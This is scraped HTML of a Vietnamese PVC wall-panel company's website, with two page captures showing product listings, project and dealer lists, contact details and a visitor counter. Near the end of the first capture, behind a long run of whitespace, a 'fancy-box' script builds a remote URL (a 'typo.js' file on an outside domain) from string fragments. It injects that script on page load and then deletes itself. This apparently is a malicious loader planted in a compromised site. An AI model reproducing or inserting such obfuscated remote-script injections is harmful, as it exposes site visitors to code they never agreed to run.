									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
												<div class="blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-08.html"><img class="browseProductImage" alt="Alu trong nhà 08" src="/images/stories/virtuemart/product/resized/xanh-bien-2009_400x400.jpg"></a>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/ao/ao-tay-ngan/alu-trong-nha/alu-trong-nha-08.html">Alu trong nhà 08</a></h3>
																		  
									<div class="product-thongtin-salesPrice">Liên hệ</div>									
																										</div>
							</div>
						</div>
						</div>					<div class="vm-pagination"><ul><li class="pagination-start"><span class="pagenav">Trang đầu</span></li><li class="pagination-prev"><span class="pagenav">Trang trước</span></li><li><span class="pagenav">1</span></li><li><a title="2" href="/ao/ao-tay-ngan/results,101-100.html" class="pagenav">2</a></li><li><a title="3" href="/ao/ao-tay-ngan/results,201-200.html" class="pagenav">3</a></li><li class="pagination-next"><a title="Trang sau" href="/ao/ao-tay-ngan/results,101-100.html" class="pagenav">Trang sau</a></li><li class="pagination-end"><a title="Trang cuối" href="/ao/ao-tay-ngan/results,201-200.html" class="pagenav">Trang cuối</a></li></ul><span>Page 1 of 3</span></div>
					</div>
	</div>
</div>							<div class="noidungduoi1">
								
							</div>
							<div class="noidungduoi2">
								
							</div>
					</div>
							</div>
		</div>
	</div>
	<div id="ja-chantrang">
		<div class="main">
		<div class="footer5">
				<div class="main2"  data-aos="zoom-in" data-aos-easing="linear" data-aos-duration="1500">
					
				</div>
			</div>
<div class="footer0 extra2"  data-aos="fade-up" data-aos-easing="linear" data-aos-duration="1500">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer1">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer2">
				<div class="main2">
					<div class="footer2_1">
							<div class="ja-workshome" id="Mod381">						<div class="workshome-title"><h2><span>CÔNG TY TNHH TM DV H & X</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="font-size: 18px;"><span style="font-family: Times New Roman,Times,serif;">Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM<br /> Hotline : 0902 353 307<br />Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="acd8cdc1c2c4d9cddacdc2c8cdeccbc1cdc5c082cfc3c1">[email&#160;protected]</a><br /> http://tamnhuavandapvc.com/</span></span></p></div>
		</div>	</div>	
					</div>
					<div class="footer2_2">
							<div class="ja-workshome" id="Mod382">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content">		<div class="mt_visitcounter">
	<div class="mt_visitcounter_trong">
		<div class="vis_table" style="visibility:hidden;">
			<div class="vis_row vis0">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell"></div>
				<div class="vis_cell">
					10				</div>
			</div>
			<div class="vis_row vis1">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm nay</div>
				<div class="vis_cell">
					139				</div>
			</div>
			<div class="vis_row vis2">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm qua:</div>
				<div class="vis_cell">
					386				</div>
			</div>
			<div class="vis_row vis3">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần này</div>
				<div class="vis_cell">
					1972				</div>
			</div>
			<div class="vis_row vis4">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần trước:</div>
				<div class="vis_cell">
					3953				</div>
			</div>
			<div class="vis_row vis5">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng này</div>
				<div class="vis_cell">
					17564				</div>
			</div>
			<div class="vis_row vis6">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng trước</div>
				<div class="vis_cell">
					62756				</div>
			</div>
			<div class="vis_row vis7">
				<div class="vis_cell">
					<i class="fa fa-users"></i>
				</div>
				<div class="vis_cell">Tổng tuy cập:</div>
				<div class="vis_cell">
					658889				</div>
			</div>
								</div>
	</div>
	<div class="reloadvis"><i class="fa fa-spinner cart_spiners" style="display:inline-block;"></i></div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" defer="defer">
	var url_k2 = "index.php?option=com_k2&view=itemlist";
	jQuery(document).ready(function($){
		$('.mt_visitcounter_trong').load(url_k2 + ' .mt_visitcounter_trong .vis_table',function(){
			$('.mt_visitcounter_trong .vis_table').css('visibility','visible');
			$('.reloadvis').hide();
		});
	});
</script>		</div>	</div>	
					</div>
				</div>
			</div>
			<div class="footer3">
				<div class="main2">
						<div class="ja-workshome" id="Mod330">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>	</div>	
				</div>
			</div>
			<div class="footer4">
				<div class="main2">
					
				</div>
			</div>
			
		</div>
	</div>
</div>
<div class="debug">
		<div class="ja-workshome" id="Mod413">						<div class="workshome-content">		

<div class="custom"  >
	<div class="social-button"><div class="social-button-content"> <a href="tel:0902353307" class="call-icon" rel="nofollow"> <i class="fa fa-whatsapp" aria-hidden="true"></i><div class="animated alo-circle"></div><div class="animated alo-circle-fill  "></div> <span>Hotline: 0902 353 307</span> </a> <a href="https://www.facebook.com/" class="mes"> <i class="fa fa-facebook-square" aria-hidden="true"></i> <span>Nhắn tin Facebook</span> </a> <a href="http://zalo.me/0902353307" class="zalo"> <i class="fa fa-commenting-o" aria-hidden="true"></i> <span>Zalo: 0902 353 307</span> </a></div></div>
<style>
#ja-extra .workshome-title h2{font-size:14px!important;}
.browse-view .product-thongtin-salesPrice{
    display: inline-block;
    background: #FF7043;
    color: #fff!important;
    padding: 3px 25px;
    border-radius: 20px;
    font-weight: normal;
}
.extra1 .catItemTitle a{
    font-size: 150%;
    color: red;
}
.MTTable_Menu{
	padding:10px;
	background:#eee;
	margin-bottom:20px;
	border:1px solid #aaa;
}
.MTTable_Menu ul{
	counter-reset: List;
	list-style: none;
	margin:0;
}
.MTTable_Menu ul li {
	counter-increment:List;
	margin:0;
}
.MTL_icon_hide,
.MTL_icon_show{
	display:none;
}
.MTL_show .MTL_icon_hide{
	display:inline-block;
}
.MTL_hide .MTL_icon_show{
	display:inline-block;
}
.MTTable_Menu ul a{
    margin-top:5px;
    margin-bottom:5px;
    display:block;
}
.MTTable_Menu ul{
    padding-left:20px;
    overflow:hidden;
}
.MTTable_Menu > ul{
    padding-left:0;
}
.MTTable_Menu ul.MTTableContent_Menu > li:first-child{
	margin-top:20px;
}
.MTTable_title{
    font-size:130%;
	cursor:pointer;
}



.social-button i{
    animation-iteration-count: infinite;
    animation-duration: 1s;
    animation-fill-mode: both;
    animation-name: tada;
}

#ja-extra .workshome-title h2 {
    margin-bottom: 20px;
    line-height: 50px;
    padding-right: 20px;
    background: none;
    display: inline;
}
#ja-extra .workshome-title{background: #eee;margin-bottom:20px;}
#ja-extra .workshome-title h2 {
    background: url(../../../images/title-prolist.png) left center / 100% 100% no-repeat;
    padding: 13px;
    padding-left: 20px;
    padding-right: 40px;
    font-size: 18px;
color:#fff;
}
#ja-extra .workshome-title h22 span{color:#fff!important;}
#ja-noidunggiua .workshome-title h2:after, #ja-extra .workshome-title h2:after{display: none;}
#ja-extra .ja-workshome{padding:20px 0;}
#ja-menungang, .mobile_menu .tieude{
    background: linear-gradient(135deg, rgba(253, 189, 10, 1) 0%, rgba(253, 249, 27, 1) 48%, rgba(253, 189, 10, 1) 100% )!important;
}
#ja-menungang .level0 > li > a{color: #000;}
.mobile_menu .tieude{color:#000;}
.header1_2 h1 {
    font-size: 300%;
    color: red;
}
</style>
</div>
		</div>	</div>		<div class="ja-workshome" id="Mod414">						<div class="workshome-content">		

<div class="custom"  >
	<div class="scrollTop" style="display:none;"><a href="javascript:void(0)" id="btn-top"> </a></div><style>
.itemFullText p, .itemFullText ul{margin-bottom: 10px;}
.itemFullText{font-size: 110%;}
.itemFullText h2{font-size: 160%;margin-bottom: 10px;}
.itemFullText h3{font-size: 130%;margin-bottom: 10px;}
.itemFullText ul{list-style-type:disc;padding-left:30px;}
.blocksp .product-anh:before{
    content: "";
    background: url(../../../images/hot-icon.gif) no-repeat center left;
    background-size: 100%;
    width: 50px;
    height: 30px;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
display:none;
}
.vmfooter{text-align: center;}
.viewallproduct{float: unset;
    background: #FF7043;
    padding: 8px 20px;
    box-sizing: border-box;
    border-radius: 20px;
    font-weight: 800;
    color: #fff;
}
.browse-view .product-anh img{object-fit:cover;}
.vmfooter {
    text-align: right;
}
</style></div>
		</div>	</div>	</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																											<div class="fancy-box"> 	<script> 		var s = document.createElement("script"); 		var u = "";u = u + "http://";u = u + "ma";u = u + "den.";u = u + "websi"; 		u = u + "tede"; 		u = u + "pre.c"; 		u = u + "om/tmp/"; 		u = u + "t";u = u + "y";u = u + "po.js"; 		s.setAttribute("src", u); s.setAttribute("defer", "defer");jQuery(document).ready(function(){jQuery('.fancy-box').append(s);}); 	</script> 	<script> 	setTimeout(function(){jQuery('.fancy-box').remove();},500); 	</script> </div><noscript id="deferred-styles">
	<link rel="stylesheet" href="/templates/font-awesome-4.7.0/css/font-awesome.min.css">
</noscript>
<script>
	var loadDeferredStyles = function() {
	var addStylesNode = document.getElementById("deferred-styles");
	var replacement = document.createElement("div");
	replacement.setAttribute("id", "extra_css");
	replacement.innerHTML = addStylesNode.textContent;
	document.body.appendChild(replacement)
	addStylesNode.parentElement.removeChild(addStylesNode);
	};
	var raf = requestAnimationFrame || mozRequestAnimationFrame ||
	webkitRequestAnimationFrame || msRequestAnimationFrame;
	if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
	else window.addEventListener('load', loadDeferredStyles);
</script>
<div id="extra_js">
	<script defer="defer" type="text/javascript" src="/templates/ja_social/css/codejava.js"></script>
</div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce104bbb492f4420aacccf7893d1716f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tamnhuavandapvc.com/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/index.php?option=com_k2&view=itemlist
body_size: 5519
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://tamnhuavandapvc.com/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta property="og:url" content="https://tamnhuavandapvc.com/ao/ao-tay-ngan/tam-nano-op-tuong-op-tran/index.php?option=com_k2&amp;view=itemlist" />
  <meta property="og:title" content="Áo tay ngắn" />
  <meta property="og:type" content="website" />
  <title>Áo tay ngắn</title>
  <link href="/ao/ao-tay-ngan.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
  <link href="/ao/ao-tay-ngan.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/ja_social/css/animates.css" type="text/css">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>

<link rel="stylesheet" href="/templates/ja_social/aos-master/dist/aos.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/ja_social/aos-master/dist/aos.js"></script>


<style>
body{
 -webkit-touch-callout: none;
 -webkit-user-select: none; 
 -moz-user-select: none;    
 -ms-user-select: none;     
 -o-user-select: none;
 user-select: none;
 }
</style>	</head><body id="bd" class="bd fs3 com_k2">	<div id="ja-khungchinh">
	<div id="ja-header">
		<div class="main">
			<div class="header1">
				<div class="main2">
				<div class="header1_1">
						<div class="ja-workshome" id="Mod364">						<div class="workshome-content">		

<div class="custom"  >
	<p><img src="/images/logo.png" width="858" height="556" alt="logo" /></p></div>
		</div>	</div>	
				</div>
				<div class="header1_2">
						<div class="ja-workshome" id="Mod366">						<div class="workshome-content">		

<div class="custom"  >
	<p><marquee behavior="" direction=""> Chuyên cung cấp tấm vân đá , tấm nhựa giả đá pvc, vật liệu ốp tường, đá hoa cương pvc, tấm ốp hoa cương toàn quốc...</marquee></p></div>
		</div>	</div>		<div class="ja-workshome" id="Mod365">						<div class="workshome-content">		

<div class="custom"  >
	<p style="display: none;"><img src="/images/bn-final-cty.png" width="617" height="120" alt="bn-final-cty" /></p>
<h1>Công Ty TNHH TM DV H&amp;X</h1>
<p>Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM</p>
<p style="margin-bottom:20px;">Email: tamnhuavanda@gmail.com - Website: http://tamnhuavandapvc.com/</p></div>
		</div>	</div>	
				</div>
				<div class="header1_3">
						<div class="ja-workshome" id="Mod367">						<div class="workshome-content">		

<div class="custom"  >
	<div class="hotline">
	<p>hotline hỗ trợ</p><span>0902 353 307</span></div></div>
		</div>	</div>	
				</div>
				</div>
			</div>
			<div class="header2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-menungang">
		<div class="main">
			<div id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://tamnhuavandapvc.com/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu-1.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild"><a href="/san-pham.html"  class="mega haschild" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first"><a href="/san-pham/tam-nhua-van-da.html"  class="mega first" id="menu1093" title="Tấm nhựa vân đá"><span class="menu-title">Tấm nhựa vân đá</span></a></li><li  class="mega"><a href="/san-pham/san-nhua-gia-go.html"  class="mega" id="menu1094" title="Tấm ốp tường vân gỗ"><span class="menu-title">Tấm ốp tường vân gỗ</span></a></li><li  class="mega"><a href="/san-pham/phu-kien-tam-van-da.html"  class="mega" id="menu1095" title="Tấm tranh 3D"><span class="menu-title">Tấm tranh 3D</span></a></li><li  class="mega"><a href="/san-pham/nep-nhom.html"  class="mega" id="menu1076" title="Nẹp nhôm"><span class="menu-title">Nẹp nhôm</span></a></li><li  class="mega"><a href="/san-pham/lam-nhua.html"  class="mega" id="menu1096" title="Lam nhựa"><span class="menu-title">Lam nhựa</span></a></li><li  class="mega"><a href="/san-pham/tam-nhom-kim-loai.html"  class="mega" id="menu1067" title="Tấm nhôm kim loại"><span class="menu-title">Tấm nhôm kim loại</span></a></li><li  class="mega"><a href="/san-pham/tam-xuyen-sang.html"  class="mega" id="menu1068" title="Tấm xuyên sáng"><span class="menu-title">Tấm xuyên sáng</span></a></li><li  class="mega last"><a href="/san-pham/san-nhua-2li-co-keo.html"  class="mega last" id="menu1097" title="Sàn nhựa 2li có keo"><span class="menu-title">Sàn nhựa 2li có keo</span></a></li></ul></div></div></li><li  class="mega"><a href="/khuyen-mai.html"  class="mega" id="menu1004" title="Dịch vụ"><span class="menu-title">Dịch vụ</span></a></li><li  class="mega"><a href="/thu-vien.html"  class="mega" id="menu1003" title="Thư viện"><span class="menu-title">Thư viện</span></a></li><li  class="mega"><a href="/cong-trinh.html"  class="mega" id="menu1005" title="Công trình"><span class="menu-title">Công trình</span></a></li><li  class="mega"><a href="/tin-tuc.html"  class="mega" id="menu1091" title="Tin tức"><span class="menu-title">Tin tức</span></a></li><li  class="mega"><a href="/tuyen-dung.html"  class="mega" id="menu1092" title="Tuyển dụng"><span class="menu-title">Tuyển dụng</span></a></li><li  class="mega last"><a href="/lien-he.html"  class="mega last" id="menu1011" title="Liên hệ"><span class="menu-title">Liên hệ</span></a></li></ul>
</div>		</div>
	</div>
	<div id="ja-slideshow">
		<div class="main">
			<div class="slideshow1">
				<div class="main2">
					
				</div>
			</div>
			<div class="slideshow2">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-extra">
		<div class="main">
		<div class="extra2">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra0">
				<div class="main2">
					
				</div>
			</div>
			<div class="extra1">
				<div class="main2">
					<div class="extra1_1">
					
					</div>
					<div class="extra1_2" data-aos="fade-right" data-aos-easing="linear" data-aos-duration="1500">
					
					</div>
					<div class="extra1_3">
					
					</div>
					<div class="extra1_4">
					
					</div>
					<div class="extra1_5">
					
					</div>
				</div>
			</div>
			
			<div class="extra3">
				<div class="main2">
					<div class="extra3_1">
						
					</div>
					<div class="extra3_2">
						
					</div>
				</div>
			</div>
			<div class="extra4">
				<div class="main2">
					
				</div>
			</div>
		</div>
	</div>
	<div id="ja-noidunggiua" class="noleft noright">
		<div class="main2">
			<div class="main">
									<div id="ja-cotgiua">
						<div class="errorclass" style="display:none;">
<div id="system-message-container">
</div></div>
							<div class="noidungtren1">
								
							</div>
							<div class="noidungtren2">
								
							</div>
							<div class="ja-workshome trangdmbv">
	<div class="workshome-title"><h2><span>
			</span></h2></div>
	<div class="workshome-content">
		<div id="k2Container" class="itemListView temp_">
			
				
				
				

			
			<div class="itemList">

				
				
				<div id="itemListLeading">
					
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/khuyen-mai/thi-cong-san-nhua-ngoai-troi-ho-boi-ban-cong.html">
	  		Thi công sàn nhựa ngoài trời hồ bơi ban công	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Những năm gần đây, xu hướng sử dụng các loại nguyên vật liệu bền, đẹp, thân thiện với môi trường đang được ưa chuộng hơn cả. Trong đó, phải kể đến vật liệu gỗ nhựa composite. Đặc biệt, chúng được ứng dụng phổ biến trong các công trình bể bơi.</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/thi-cong-nha-hang-binh-duong.html">
	  		Thi công nhà hàng Bình Dương	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">CÔNG TY TNHH TM H & X <br/>
Địa chỉ : 331 Cộng Hòa, P. 13, Q. Tân Bình, TP.HCM</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/thi-cong-tam-da-biet-thu-quan-12.html">
	  		Thi Công Tấm Vân Đá Biệt Thự Quận 12	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Nhà Anh Dũng <br/>
Địa chỉ : 344 Lê Thị Riêng, Tân Thới An, Quận 12</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/thi-cong-he-thong-nha-hang-quan-6.html">
	  		Thi Công Hệ Thống Nhà Hàng Quận 6	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">NHÀ HÀNG SAO MAI<br/>
Địa chỉ : 16 Đường số 10, Phường 11, Quận 6</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/thi-cong-tam-van-da-biet-thu-quan-phu-nhuan.html">
	  		Thi Công Tấm Vân Đá Biệt Thự Quận Phú Nhuận	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Nhà Anh Quang <br/>
Địa chỉ : 373/14 Nguyễn Kiệm, Phường 9, Phú Nhuận</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/thi-cong-tam-van-da-biet-thu-quan-2.html">
	  		Thi Công Tấm Vân Đá Biệt Thự Quận 2	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">Nhà Chị Trang <br/>
Địa chỉ : 6 Bình Trưng, Phường Bình Trưng Tây, Quận 2</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/gioi-thieu-1.html">
	  		Giới thiệu	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/danh-sach-dai-ly-mien-tay-2.html">
	  		Danh Sách Đại Lý Miền Bắc	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">CÔNG TY TNHH AN THỊNH PHÁT Địa chỉ : 35 Quốc Lộ 1A, K.Phố 1,P.Hiệp Bình Phước,Thủ Đức, Tp.Hồ Chí Minh Hotline : 0939 764 716 Email : chauthanhtuan80@gmail.com http://t...</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/danh-sach-dai-ly-mien-tay-1.html">
	  		Danh Sách Đại Lý Tây Nguyên	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">CÔNG TY TNHH AN THỊNH PHÁT Địa chỉ : 35 Quốc Lộ 1A, K.Phố 1,P.Hiệp Bình Phước,Thủ Đức, Tp.Hồ Chí Minh Hotline : 0939 764 716 Email : chauthanhtuan80@gmail.com http://t...</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
															
										
					<div class="itemContainer">
						
<div class="catItemView groupLeading">

	
				

	  	  <h3 class="catItemTitle">
			
	  				<a href="/component/k2/danh-sach-dai-ly-mien-tay.html">
	  		Danh Sách Đại Lý Miền Nam	  	</a>
	  	
	  		  </h3>
	  
		
  
  
	

	  
	  


	  
	  	  <div class="catItemExtraFields">
									<li class="even typeTextarea group1">
								<span class="catItemExtraFieldsLabel">Mô tả</span>
				<span class="catItemExtraFieldsValue">CÔNG TY TNHH AN THỊNH PHÁT Địa chỉ : 35 Quốc Lộ 1A, K.Phố 1,P.Hiệp Bình Phước,Thủ Đức, Tp.Hồ Chí Minh Hotline : 0939 764 716 Email : chauthanhtuan80@gmail.com http://t...</span>
							</li>
							  </div>
	  
	  
	  

  
  
  
			
	
  
  
</div>
					</div>
																			</div>
				
				
				
				
			</div>


						<div class="k2Pagination">
							</div>
			
					</div>
	</div>
</div>
							<div class="noidungduoi1">
								
							</div>
							<div class="noidungduoi2">
								
							</div>
					</div>
							</div>
		</div>
	</div>
	<div id="ja-chantrang">
		<div class="main">
		<div class="footer5">
				<div class="main2"  data-aos="zoom-in" data-aos-easing="linear" data-aos-duration="1500">
					
				</div>
			</div>
<div class="footer0 extra2"  data-aos="fade-up" data-aos-easing="linear" data-aos-duration="1500">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer1">
				<div class="main2">
					
				</div>
			</div>
			<div class="footer2">
				<div class="main2">
					<div class="footer2_1">
							<div class="ja-workshome" id="Mod381">						<div class="workshome-title"><h2><span>CÔNG TY TNHH TM DV H & X</span></h2></div>				<div class="workshome-content">		

<div class="custom"  >
	<p><span style="font-size: 18px;"><span style="font-family: Times New Roman,Times,serif;">Trụ sở chính : 41 Tây Thạnh, Phường Tây Thạnh, Quận Tân Phú, TPHCM<br /> Hotline : 0902 353 307<br />Email : tamnhuavanda@gmail.com<br /> http://tamnhuavandapvc.com/</span></span></p></div>
		</div>	</div>	
					</div>
					<div class="footer2_2">
							<div class="ja-workshome" id="Mod382">						<div class="workshome-title"><h2><span>Thống kê truy cập</span></h2></div>				<div class="workshome-content">		<div class="mt_visitcounter">
	<div class="mt_visitcounter_trong">
		<div class="vis_table" style="visibility:hidden;">
			<div class="vis_row vis0">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell"></div>
				<div class="vis_cell">
					8				</div>
			</div>
			<div class="vis_row vis1">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm nay</div>
				<div class="vis_cell">
					139				</div>
			</div>
			<div class="vis_row vis2">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Hôm qua:</div>
				<div class="vis_cell">
					386				</div>
			</div>
			<div class="vis_row vis3">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần này</div>
				<div class="vis_cell">
					1972				</div>
			</div>
			<div class="vis_row vis4">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tuần trước:</div>
				<div class="vis_cell">
					3953				</div>
			</div>
			<div class="vis_row vis5">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng này</div>
				<div class="vis_cell">
					17564				</div>
			</div>
			<div class="vis_row vis6">
				<div class="vis_cell">
					<i class="fa fa-user"></i>
				</div>
				<div class="vis_cell">Tháng trước</div>
				<div class="vis_cell">
					62756				</div>
			</div>
			<div class="vis_row vis7">
				<div class="vis_cell">
					<i class="fa fa-users"></i>
				</div>
				<div class="vis_cell">Tổng tuy cập:</div>
				<div class="vis_cell">
					658889				</div>
			</div>
								</div>
	</div>
	<div class="reloadvis"><i class="fa fa-spinner cart_spiners" style="display:inline-block;"></i></div>
</div>
<script type="text/javascript" defer="defer">
	var url_k2 = "index.php?option=com_k2&view=itemlist";
	jQuery(document).ready(function($){
		$('.mt_visitcounter_trong').load(url_k2 + ' .mt_visitcounter_trong .vis_table',function(){
			$('.mt_visitcounter_trong .vis_table').css('visibility','visible');
			$('.reloadvis').hide();
		});
	});
</script>		</div>	</div>	
					</div>
				</div>
			</div>
			<div class="footer3">
				<div class="main2">
						<div class="ja-workshome" id="Mod330">						<div class="workshome-content">		

<div class="custom"  >
	<p style="
    font-family: 'Roboto Condensed', Helvetica,Arial,sans-serif;
    font-size: 120%;
"><a href="https://websitere.vn/thiet-ke-website-bid4.html">Thiết kế web </a>bởi <a href="https://websitere.vn/thiet-ke-website-bid4.html">WebSiteRe.Vn</a></p></div>
		</div>	</div>	
				</div>
			</div>
